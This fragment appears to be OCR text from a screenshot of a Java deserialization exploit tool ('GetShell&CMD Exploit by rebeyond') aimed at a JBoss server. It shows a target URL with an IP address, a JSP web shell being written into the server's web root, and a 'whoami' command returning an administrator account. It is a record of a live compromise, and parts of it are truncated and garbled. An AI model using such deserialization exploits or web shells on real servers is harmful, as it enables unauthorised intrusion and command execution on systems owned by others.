 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://116.228.44.6:8080/
Web... 2.1.GA\server\default\deploy\jboss-web.deployer\ROOT.war\x.jsp Write
Leave it as "/" and it'll be set to web root and filename is she...
CMD: whoami Execute
server\administrator
www.wooyun.org